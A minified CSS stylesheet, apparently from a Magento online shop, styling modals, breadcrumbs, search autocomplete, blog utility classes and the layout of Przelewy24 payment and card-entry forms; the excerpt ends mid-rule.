.action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3);border-radius:3px;padding:0 8px}.pages .action.previous{margin-right:8px}.pages .action.next{margin-left:8px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.breadcrumbs{margin:0 0 15px}.breadcrumbs .items{font-size:1.2rem;color:#707070;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#006bb4;text-decoration:none}.breadcrumbs a:visited{color:#006bb4;text-decoration:none}.breadcrumbs a:hover{color:#006bb4;text-decoration:underline}.breadcrumbs a:active{color:#006bb4;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;content:'\e608';font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:#737373}.ui-dialog.popup .action.close:active:before{color:#737373}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:20px}.modal-slide .action-close{padding:2.1rem 3rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.modals-wrapper .modal-popup .modal-inner-wrap{display:flex;justify-content:space-between;flex-direction:column;align-items:center;margin-top:30vh}.modals-wrapper .modal-popup .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:40px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content{width:80%;border:none;position:unset;margin:auto;padding:unset;margin-bottom:20px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer{padding:unset;border:none;margin:15px auto;display:flex;flex-direction:row-reverse}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer button,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .cart.table-wrapper .actions-toolbar>.action,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .action-gift{box-shadow:none;display:inline-block;background-color:#2f7aea;border-radius:3px;cursor:pointer;transition:all .3s ease-in-out;text-align:center;border:none}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer button:hover,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .cart.table-wrapper .actions-toolbar>.action:hover,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .action-gift:hover{background-color:#00377b}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer span{padding:5px 10px;color:#fff;font-size:13px !important;text-decoration:none;font-weight:normal;font-family:'Roboto',sans-serif}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .action-primary{margin-right:10px !important}.product-info-stock-sku .configurable-variation-qty{display:none}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:20px 0 0}.location-details .location-name{font-size:18px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 20px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.search-autocomplete{position:absolute;z-index:3;overflow:hidden;margin-top:-15px}.search-autocomplete dl{margin:0;padding:0;list-style:none none}.search-autocomplete dl dt{border-top:1px solid #e5e5e5;cursor:default;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete dl dt:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0;border-bottom:0}.search-autocomplete dl dt:first-child{border-top:none}.search-autocomplete dl dt:hover,.search-autocomplete dl dt.selected{background:#e8e8e8}.search-autocomplete dl dd{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete dl dd:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete dl dd:first-child{border-top:none}.search-autocomplete dl dd:hover,.search-autocomplete dl dd.selected{background:#e8e8e8}.search-autocomplete dl dd .amount{color:#999;position:absolute;right:7px;top:5px}.search-autocomplete dl dd .clear{clear:both}.smile-es-range-slider [data-role=from-label]{display:block;float:left;padding:0 0 5px}.smile-es-range-slider [data-role=to-label]{display:block;float:right;padding:0 0 5px}.smile-es-range-slider [data-role=message-box]{font-size:12px;flex:1;padding:6px 0 0}.smile-es-range-slider [data-role=message-box].empty{color:#e02b27;font-size:1.2rem;padding:0}.smile-es-range-slider .actions-toolbar{display:flex;margin:15px 0}.smile-es-range-slider .ui-slider{margin:5px;clear:both}.smile-es-range-slider .ui-slider-handle{background:#ff5501;padding:0;margin:-3px 0 0 -7px;border-radius:15px;width:15px;height:15px}.filter .filter-content .item{margin:10px 0 0 10px}.filter .block-subtitle{border-bottom:none;font-weight:700}.filter .field.search input[type="text"]{font-size:12px}.filter .actions{text-align:right;margin:10px 0 0}.filter .actions div.secondary{display:inline-block}.filter .actions div.secondary a{color:#006bb4;text-decoration:underline;cursor:pointer}.filter .actions div.secondary a:hover{background:transparent}.filter .actions div.secondary a.show-more span:after{content:" +"}.filter .actions div.secondary a.show-less span:after{content:"-"}.filter .filter-options dt.filter-options-title[aria-expanded="true"]:after{content:'\e621'}.filter .no-results-message p{margin:9px 10px 0;background-color:#FFEEEE;padding:5px;color:#AA0000}.smile-elasticsuite-autocomplete-result .product-image-box{float:left;padding:0 5px;width:55px}.smile-elasticsuite-autocomplete-result .product-shop{float:left;margin:0 10px 0 0;padding:0;white-space:normal;width:60%}.smile-elasticsuite-autocomplete-result .product-item .price-box{margin:5px 0}.smile-elasticsuite-autocomplete-result .category-mini-crumb{font-style:italic;display:block;margin-bottom:2px;font-size:12px;color:#929292}.smile-elasticsuite-autocomplete-result .product-attribute-label{text-transform:uppercase;vertical-align:super;font-size:10px;color:#777}.smile-elasticsuite-autocomplete-result .price-box span.old-price{display:block}:root{--bmx-primary:#fb3003;--bmx-border:#ebebeb;--bmx-link:#203656;--bmx-link-hover:#4e678a;--bmx-subdued:#8f9bad;--bmx-gradient:linear-gradient(to right, #fb3003 0%, #ffa387 100%)}.bmx\:absolute{position:absolute}.bmx\:relative{position:relative}.bmx\:fixed{position:fixed}.bmx\:rounded{border-radius:4px}.bmx\:rounded-full{border-radius:999999px}.bmx\:shadow{box-shadow:0 0 #000 0,0 0 #000 0,0 1px 3px 0 #000 1a,0 1px 2px -1px #000 1a}.bmx\:w-full{width:100%}.bmx\:border{border:1px solid #ebebeb}.bmx\:opacity-60{opacity:0.6}.bmx\:overflow-hidden{overflow:hidden}.bmx\:grid{display:grid}.bmx\:flex{display:flex}.bmx\:hidden{display:none}.bmx\:flex-wrap{flex-wrap:wrap}.bmx\:flex-shrink-0{flex-shrink:0}.bmx\:flex-direction-column{flex-direction:column}.bmx\:justify-end{justify-content:flex-end}.bmx\:justify-center{justify-content:center}.bmx\:justify-between{justify-content:space-between}.bmx\:block{display:block}.bmx\:items-center{align-items:center}.bmx\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.bmx\:grid-cols-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.bmx\:grid-cols-4{grid-template-columns:repeat(4, minmax(0, 1fr))}.bmx\:col-span-2{grid-column:span 2}.bmx\:gap-2{gap:8px}.bmx\:gap-4{gap:16px}.bmx\:gap-6{gap:24px}.bmx\:gap-x-6{column-gap:24px}.bmx\:text-base{font-size:15px;line-height:22px}.bmx\:text-xl{font-size:20px;line-height:28px}.bmx\:text-2xl{font-size:24px;line-height:32px}.bmx\:text-white{color:white !important}.bmx\:text-sm{font-size:14px;line-height:20px}.bmx\:text-subdued{color:var(--bmx-subdued) !important}.bmx\:text-center{text-align:center}.bmx\:font-bold{font-weight:700}.bmx\:m-0{margin:0}.bmx\:mr-2{margin-right:4px}.bmx\:mt-4{margin-top:16px !important}.bmx\:mb-2{margin-bottom:8px !important}.bmx\:mb-4{margin-bottom:16px !important}.bmx\:mb-6{margin-bottom:24px !important}.bmx\:mb-8{margin-bottom:32px !important}.bmx\:mb-12{margin-bottom:48px !important}.bmx\:my-2{margin-top:8px !important;margin-bottom:8px !important}.bmx\:my-3{margin-top:12px !important;margin-bottom:12px !important}.bmx\:mx-auto{margin-left:auto;margin-right:auto}.bmx\:p-8{padding:32px}.bmx\:p-12{padding:48px}.bmx\:py-2{padding-top:8px;padding-bottom:8px}.bmx\:px-4{padding-left:16px;padding-right:16px}.bmx\:top-0{top:0}.bmx\:left-0{left:0}.bmx\:h-1{height:4px}.bmx\:bg-primary{background-color:var(--bmx-primary)}.bmx\:card{border-radius:4px;padding:24px;border:1px solid var(--bmx-border);background:#ffffff}.bmx\:card-title{margin-top:0;margin-bottom:24px;display:flex;flex-direction:column;font-size:20px;line-height:28px;font-weight:700;color:#374151}.bmx\:card-title:after{margin-top:8px;content:"";display:block;width:26px;height:6px;background-image:url("data:image/svg+xml,%3Csvg width='26' height='6' viewBox='0 0 26 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_3_15)'%3E%3Crect width='26' height='6' fill='white'/%3E%3Ccircle cx='3' cy='3' r='3' fill='%23FB3003'/%3E%3Ccircle cx='13' cy='3' r='3' fill='%23FD876D'/%3E%3Ccircle cx='23' cy='3' r='3' fill='%23FED4CA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_3_15'%3E%3Crect width='26' height='6' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A")}.bmx\:category-badge{background:var(--bmx-gradient);color:#ffffff !important;font-size:13px;line-height:1;border-radius:25px;display:inline-block;padding:6px 11px;background-size:200% auto}.bmx\:list-inline{display:flex;flex-wrap:wrap;align-items:center;gap:11px;list-style:none;padding:0;margin:0}.bmx\:list-inline li{display:flex;align-items:center;padding:0;margin:0}.bmx\:list-inline li:after{content:"";display:inline-block;background-color:var(--bmx-primary);border-radius:50%;margin-left:12px;height:3px;vertical-align:middle;position:relative;width:3px}.bmx\:list-inline li:last-child:after{display:none}.bmx\:link{color:var(--bmx-link) !important;text-decoration:none}.bmx\:linkhover{color:var(--bmx-link-hover) !important;text-decoration:none}.bmx\:hr{display:block;height:1px;margin-bottom:20px;margin-top:20px;width:100%;background:var(--bmx-border);background:linear-gradient(to left, var(--bmx-border) 0%, transparent 100%)}.bmx\:last\:hidden:last-child{display:none}.bmx\:thumb::after{content:"";background:var(--bmx-link);display:block;height:100%;left:0;opacity:.6;top:0;position:absolute;width:100%}.bmx\:number{box-shadow:0 0 #000 0,0 0 #000 0,0 1px 3px 0 #000 1a,0 1px 2px -1px #000 1a;content:"";color:#ffffff;display:block;border:solid 2px #fff;border-radius:50%;font-size:12px;font-weight:700;height:24px;line-height:24px;left:-12px;text-align:center;top:-12px;position:absolute;width:24px;background:var(--bmx-gradient);z-index:1}.bmx\:min-h-250{min-height:250px}.bmx\:mask{background-color:var(--bmx-subdued)}body.blog .block-wishlist{display:none}.a2a_svg{width:26px !important;height:26px !important}#reading-progress-bar{--reading-progress:0%;width:var(--reading-progress)}@media (min-width:1024px){.bmx\:lg\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.bmx\:lg\:grid-cols-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.bmx\:lg\:col-span-2{grid-column:span 2}}@media (max-width:767px){.bmx\:grid-cols-4{grid-template-columns:repeat(3, minmax(0, 1fr))}}@media (max-width:639px){.bmx\:grid-cols-4{grid-template-columns:repeat(2, minmax(0, 1fr))}}@media (max-width:479px){.bmx\:grid-cols-4{grid-template-columns:repeat(1, minmax(0, 1fr))}}.toolbar.mx-list-toolbar{display:flex;justify-content:space-between;margin-top:20px;margin-bottom:0;color:#8f9bad}.toolbar.mx-list-toolbar::before{content:none}.toolbar.mx-list-toolbar::after{content:none}.toolbar.mx-list-toolbar .toolbar-amount{display:block;float:none;position:relative;text-align:center;margin-bottom:0;padding:5px 0 0 0}.toolbar.mx-list-toolbar .pages{margin-bottom:0}.toolbar.mx-list-toolbar .limiter{margin-bottom:0}.toolbar.mx-list-toolbar .limiter .limiter-options{width:4em}@media (max-width:768px){.toolbar.mx-list-toolbar{flex-direction:column;row-gap:2em}.toolbar.mx-list-toolbar .pages .items.pages-items .pages-item-next,.toolbar.mx-list-toolbar .pages .items.pages-items .pages-item-previous{position:relative}}.blog.page-layout-2columns-right .sidebar-main,.blog.page-layout-2columns-right .sidebar-additional{width:28%}.blog.page-layout-2columns-right .column.main{width:71.777777%}.payment-methods .payment-method .radio{margin-top:0;vertical-align:middle}.checkout-payment-method .payment-method-przelewy24 .payment-method-content{padding-left:0}.payment-method-icon-przelewy24{background-color:#f5f5f54d;border:2px solid #f5f5f5;height:24px;margin-left:15px;padding:11px 8px;vertical-align:middle;width:auto}.payment-method-icon-przelewy24_card{height:14px;padding:16px 6px}.payment-method-icon-przelewy24_blik{height:22px;padding:12px 21px}.payment-method-icon-przelewy24_google_pay{height:28px;padding:9px 21px}.payment-method-label-przelewy24{display:inline-block;vertical-align:middle}.przelewy24-payment-method-description{display:inline-block;margin-left:20px;vertical-align:middle}.przelewy24-payment-method-title{color:#4c4c4c;display:block;font-size:15px;font-weight:700;line-height:20px;margin-bottom:6px}.przelewy24-payment-method-subtitle{color:#4c4c4c;display:block;font-size:13px;line-height:18px}.payment-method-icon-przelewy24_apple_pay{height:28px;padding:9px 21px}.payment-method-przelewy24__title{font-weight:700;margin-bottom:20px}.payment-method-przelewy24__methods{display:flex;flex-flow:row wrap;margin-bottom:30px;width:100%}.payment-method-przelewy24__method{cursor:pointer;display:flex;flex:0 0 125px;height:84px;padding:3px}.payment-method-przelewy24__method:hover .payment-method-przelewy24__method-wrapper,.payment-method-przelewy24__method--selected .payment-method-przelewy24__method-wrapper{background-color:#23aa4a1f;border-color:#23aa4a91}.payment-method-przelewy24__method-wrapper{background-color:#f5f5f54d;border:2px solid #f5f5f5;display:flex;padding:5px 20px}.payment-method-przelewy24__method-img{display:block;height:auto;margin:auto;max-height:100%;min-width:81px;width:100%}.payment-method-przelewy24__method--promoted{flex:0 0 256px;justify-content:center;order:-1}@media (min-width:408px){.payment-method-przelewy24__method--promoted{margin-left:65px}}@media (min-width:539px){.payment-method-przelewy24__method--promoted{margin-left:131px}}@media (min-width:670px){.payment-method-przelewy24__method--promoted{margin-left:196px}}@media (min-width:768px){.payment-method-przelewy24__method--promoted{margin-left:65px}}@media (min-width:872px){.payment-method-przelewy24__method--promoted{margin-left:131px}}@media (min-width:1068px){.payment-method-przelewy24__method--promoted{margin-left:196px}}@media (min-width:1264px){.payment-method-przelewy24__method--promoted{margin-left:262px}}.payment-method-przelewy24__method--promoted .payment-method-przelewy24__method-img{min-width:212px}.payment-method-przelewy24__method--divider{flex:0 0 100%;order:-1}.payment-method-przelewy24--standalone .payment-method-icon-przelewy24{width:69px}.payment-method-przelewy24_card .checkout-agreements-block{margin-top:2rem}.P24FormContainer-fake{position:relative}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper{background:rgba(255,255,255,0.5);bottom:0;left:0;position:absolute;right:0;top:0}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;left:50%;position:absolute;top:50%;transform:translate(-50%, -50%)}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card:focus,.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card.disabled,.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card[disabled],fieldset[disabled] .P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card{opacity:.5;cursor:default;pointer-events:none}#P24FormContainer>a{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#P24FormContainer>a:focus,#P24FormContainer>a:active{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>a:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>a.disabled,#P24FormContainer>a[disabled],fieldset[disabled] #P24FormContainer>a{opacity:.5;cursor:default;pointer-events:none}#P24FormContainer>a:hover{text-decoration:none}#P24FormContainer>form,.P24FormContainer-fake>form{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 auto}#P24FormContainer>form>p,.P24FormContainer-fake>form>p{align-items:center;color:#333;display:flex;flex:0 0 100%;margin-bottom:10px;max-width:100%;order:10;padding:0}#P24FormContainer>form>p:nth-of-type(3),.P24FormContainer-fake>form>p:nth-of-type(3),#P24FormContainer>form>p:nth-of-type(4),.P24FormContainer-fake>form>p:nth-of-type(4){flex:0 0 100%;max-width:100%}@media (min-width:1024px){#P24FormContainer>form>p:nth-of-type(3),.P24FormContainer-fake>form>p:nth-of-type(3),#P24FormContainer>form>p:nth-of-type(4),.P24FormContainer-fake>form>p:nth-of-type(4){flex:0 0 50%;max-width:50%}}@media (min-width:1024px){#P24FormContainer>form>p:nth-of-type(4) label,.P24FormContainer-fake>form>p:nth-of-type(4) label{margin-left:auto}}#P24FormContainer>form label,.P24FormContainer-fake>form label{padding:6px 15px 0 0;text-align:right;flex:0 0 150px;white-space:nowrap;width:150px}#P24FormContainer>form input,.P24FormContainer-fake>form input{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;background-color:#f5f5f54d;border:2px solid #f5f5f5}#P24FormContainer>form input:disabled,.P24FormContainer-fake>form input:disabled{opacity:.5}#P24FormContainer>form input::-moz-placeholder,.P24FormContainer-fake>form input::-moz-placeholder{color:#575757}#P24FormContainer>form input::-webkit-input-placeholder,.P24FormContainer-fake>form input::-webkit-input-placeholder{color:#575757}#P24FormContainer>form input:-ms-input-placeholder,.P24FormContainer-fake>form input:-ms-input-placeholder{color:#575757}#P24FormContainer>form input.P24_input_error,.P24FormContainer-fake>form input.P24_input_error{border-color:#ed8380}#P24FormContainer>form input#P24_cardCVV,.P24FormContainer-fake>form input#P24_cardCVV{max-width:60px;text-align:center}#P24FormContainer>form input#P24_expMonth,.P24FormContainer-fake>form input#P24_expMonth,#P24FormContainer>form input#P24_expYear,.P24FormContainer-fake>form input#P24_expYear{flex:0 0 60px;text-align:center}#P24FormContainer>form input#P24_expMonth,.P24FormContainer-fake>form input#P24_expMonth{margin-right:5px}#P24FormContainer>form input#P24_expYear,.P24FormContainer-fake>form input#P24_expYear{margin-left:5px}#P24FormContainer>form>button,.P24FormContainer-fake>form>button,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action,#P24FormContainer>form>.action-gift,.P24FormContainer-fake>form>.action-gift{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 